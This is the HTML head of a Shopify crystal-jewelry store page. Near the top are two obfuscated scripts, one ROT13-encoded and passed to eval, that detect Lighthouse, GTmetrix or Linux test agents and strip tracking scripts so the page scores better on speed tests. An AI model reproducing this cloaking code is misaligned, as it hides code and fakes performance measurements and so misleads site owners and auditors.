

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://badwitchcrystals.com/collections/jewelry
body_size: 61313
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr" fontify-lang="en">
<head>
  <meta name="facebook-domain-verification" content="s2sxy8wqiifi5p6gn6ggyd4l2gwk71" />
  <meta name="facebook-domain-verification" content="vi2l60icn9rkb0r1l3838kl0x0768s" />
  <!-- Added by AVADA Joy -->
  <script>
  window.AVADA_JOY = window.AVADA_JOY || {};
  window.AVADA_JOY.shopId = 'OVXPCtPeeafBm2dJ78oX';
  window.AVADA_JOY.status = false;
  window.AVADA_JOY.account_enabled = true;
  window.AVADA_JOY.login_url = "\/account\/login";
  window.AVADA_JOY.register_url = "\/account\/register";
  window.AVADA_JOY.customer = {
    id: null,
    email: null,
    first_name: null,
    last_name: null,
    point: null
  };
</script>
  <!-- /Added by AVADA Joy -->

  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-LPPR6HVVJB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPPR6HVVJB');
</script>
  
  
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#f8976f">
  <link rel="canonical" href="https://badwitchcrystals.com/collections/jewelry">
  <link rel="canonical" href="https://badwitchcrystals.com/collections/jewelry">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preconnect" href="https://fonts.shopifycdn.com">
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//badwitchcrystals.com/cdn/shop/files/Screen_Shot_2022-03-24_at_6.23.35_PM_32x32.png?v=1648171436" type="image/png" /><title>Jewelry
&ndash; Bad Witch Crystals
</title>
<meta property="og:site_name" content="Bad Witch Crystals">
  <meta property="og:url" content="https://badwitchcrystals.com/collections/jewelry">
  <meta property="og:title" content="Jewelry">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Discover the world of crystals at Bad Witch Crystals! Explore a curated collection of  crystals, each chosen for its unique energy and beauty. From healing stones to crystal jewelry, find the perfect piece to elevate your well-being. Shop now for high-quality crystals with powerful vibes. Free Shipping Available.
"><meta property="og:image" content="http://badwitchcrystals.com/cdn/shop/collections/LNN5354_1200x630.jpg?v=1698102648">
  <meta property="og:image:secure_url" content="https://badwitchcrystals.com/cdn/shop/collections/LNN5354_1200x630.jpg?v=1698102648">
  <meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Jewelry">
  <meta name="twitter:description" content="Discover the world of crystals at Bad Witch Crystals! Explore a curated collection of  crystals, each chosen for its unique energy and beauty. From healing stones to crystal jewelry, find the perfect piece to elevate your well-being. Shop now for high-quality crystals with powerful vibes. Free Shipping Available.
">
 <script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>const _0x54e831=_0x5990;function _0x5990(_0x3f4cd5,_0x1ffcb4){const _0x3ec7fc=_0x3ec7();return _0x5990=function(_0x599026,_0x188226){_0x599026=_0x599026-0x134;let _0x100928=_0x3ec7fc[_0x599026];return _0x100928;},_0x5990(_0x3f4cd5,_0x1ffcb4);}(function(_0x95e3f7,_0x5de9c6){const _0x135c91=_0x5990,_0x4701a3=_0x95e3f7();while(!![]){try{const _0x45e6f6=parseInt(_0x135c91(0x14d))/0x1*(-parseInt(_0x135c91(0x13a))/0x2)+parseInt(_0x135c91(0x134))/0x3*(parseInt(_0x135c91(0x137))/0x4)+-parseInt(_0x135c91(0x139))/0x5+parseInt(_0x135c91(0x141))/0x6+-parseInt(_0x135c91(0x144))/0x7*(-parseInt(_0x135c91(0x14b))/0x8)+-parseInt(_0x135c91(0x143))/0x9+parseInt(_0x135c91(0x145))/0xa*(parseInt(_0x135c91(0x140))/0xb);if(_0x45e6f6===_0x5de9c6)break;else _0x4701a3['push'](_0x4701a3['shift']());}catch(_0x422986){_0x4701a3['push'](_0x4701a3['shift']());}}}(_0x3ec7,0x4ca81));if(_0x54e831(0x13b)==navigator[_0x54e831(0x149)]){let e=[];new MutationObserver(_0x46b9bd=>{const _0x27c683=_0x54e831;_0x46b9bd[_0x27c683(0x13d)](({addedNodes:_0x61de6b})=>{_0x61de6b['forEach'](_0x23f97c=>{const _0x330fdc=_0x5990;0x1===_0x23f97c[_0x330fdc(0x147)]&&_0x330fdc(0x14a)===_0x23f97c[_0x330fdc(0x13c)]&&(_0x23f97c[_0x330fdc(0x146)],_0x23f97c[_0x330fdc(0x13f)],_0x23f97c[_0x330fdc(0x135)]&&(_0x23f97c[_0x330fdc(0x135)][_0x330fdc(0x138)](_0x330fdc(0x148))||_0x23f97c[_0x330fdc(0x135)][_0x330fdc(0x138)](_0x330fdc(0x14e)))&&(e['push'](_0x23f97c),_0x23f97c[_0x330fdc(0x13f)]=_0x330fdc(0x13e),_0x23f97c['parentElement']&&_0x23f97c[_0x330fdc(0x136)][_0x330fdc(0x14c)](_0x23f97c)));});});})[_0x54e831(0x142)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}function _0x3ec7(){const _0x3248fd=['javascript/blocked','type','1033582NDeAvC','950130AkQkPX','observe','4646610taQFZi','899906bIsOpJ','40qWBtnD','src','nodeType','trekkie.methods','platform','SCRIPT','32OWXrzy','removeChild','313021HnpBVH','ssw_custom_project','9732HCSurG','innerText','parentElement','140ugqznI','includes','93395QdLrAq','2hlpKUi','Linux\x20x86_64','tagName','forEach'];_0x3ec7=function(){return _0x3248fd;};return _0x3ec7();}</script>
    
 
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/40194474152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4550ac38ca14bc2b69c4b7346778a613">
<meta id="in-context-paypal-metadata" data-shop-id="40194474152" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/jewelry.atom" />
<link rel="alternate" type="application/json+oembed" href="https://badwitchcrystals.com/collections/jewelry.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=40194474152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":40194474152,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/40194474152","merchantName":"Bad Witch Crystals","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Bad Witch Crystals","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4550ac38ca14bc2b69c4b7346778a613","betas":["rich-media-storefront-analytics"],"domain":"badwitchcrystals.com","predictiveSearch":true,"shopId":40194474152,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bad-witch-crystals.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Streamline - OPTIMIZATION OCT 30 - MENU - ATC","id":137264201982,"schema_name":"Streamline","schema_version":"3.4.1","theme_store_id":872,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "badwitchcrystals.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//badwitchcrystals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//badwitchcrystals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//badwitchcrystals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//badwitchcrystals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//badwitchcrystals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//badwitchcrystals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=bad-witch-crystals.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=bad-witch-crystals.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0401\/9447\/4152\/t\/12\/assets\/pop_40194474152.js?v=1698774800\u0026shop=bad-witch-crystals.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=321f9a4f\u0026shop=bad-witch-crystals.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=bad-witch-crystals.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-01T00\u0026shop=bad-witch-crystals.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":40194474152,"offset":-28800,"reqid":"ccf71057-e1b6-4df8-9b10-c28282e22078-1770121366","pageurl":"badwitchcrystals.com\/collections\/jewelry","u":"7c8e65182228","p":"collection","rtyp":"collection","rid":237011959976};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//badwitchcrystals.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//badwitchcrystals.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://badwitchcrystals.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://badwitchcrystals.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://badwitchcrystals.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	

  <script>
    var theme = {
      stylesheet: "//badwitchcrystals.com/cdn/shop/t/25/assets/theme.css?v=129294713939658052611698777363",
      template: "collection",
      routes: {
        home: "/",
        cart: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change"
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        regularPrice: "Regular price",
        salePrice: "Sale price",
        stockLabel: "[count] in stock",
        willNotShipUntil: "Will not ship until [date]",
        willBeInStockAfter: "Will be in stock after [date]",
        waitingForStock: "Inventory on the way",
        cartItems: "[count] items",
        cartConfirmDelete: "Are you sure you want to remove this item?",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
      },
      settings: {
        dynamicVariantsEnable: true,
        cartType: "drawer",
        moneyFormat: "${{amount}}",
        quickView: false,
        hoverProductGrid: true,
        themeName: 'Streamline',
        themeVersion: "3.4.1"
      }
    };

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><style data-shopify>:root {
    --typeHeaderPrimary: Arimo;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 35px;
    --typeHeaderStyle: normal;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Jost;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseStyle: normal;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.4;

    
      --buttonRadius: 35px;
    

    --iconWeight: 5px;
    --iconLinecaps: miter;
  }

  
    .site-nav__thumb-cart {
      border-left: 1px solid rgba(255,255,255,0.3);
    }
  

  .hero {
    background-image: linear-gradient(100deg, #eee5e0 40%, #ffffff 63%, #eee5e0 79%);
  }

  .placeholder-content,
  .image-wrap,
  .skrim__link,
  .pswp__img--placeholder {
    background-image: linear-gradient(100deg, #fdfbfa 40%, #f9f2ef 63%, #fdfbfa 79%);
  }</style><style>
  @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//badwitchcrystals.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2") format("woff2"),
       url("//badwitchcrystals.com/cdn/fonts/arimo/arimo_n4.0da809f7d1d5ede2a73be7094ac00741efdb6387.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//badwitchcrystals.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//badwitchcrystals.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//badwitchcrystals.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//badwitchcrystals.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//badwitchcrystals.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//badwitchcrystals.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//badwitchcrystals.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//badwitchcrystals.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  body,
  input,
  textarea,
  button,
  select {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    text-rendering: optimizeSpeed;
    font-family: var(--typeBasePrimary), var(--typeBaseFallback);
    font-size: calc(var(--typeBaseSize) * 0.85);
    font-weight: var(--typeBaseWeight);
    font-style: var(--typeBaseStyle);
    letter-spacing: var(--typeBaseSpacing);
    line-height: var(--typeBaseLineHeight);
  }

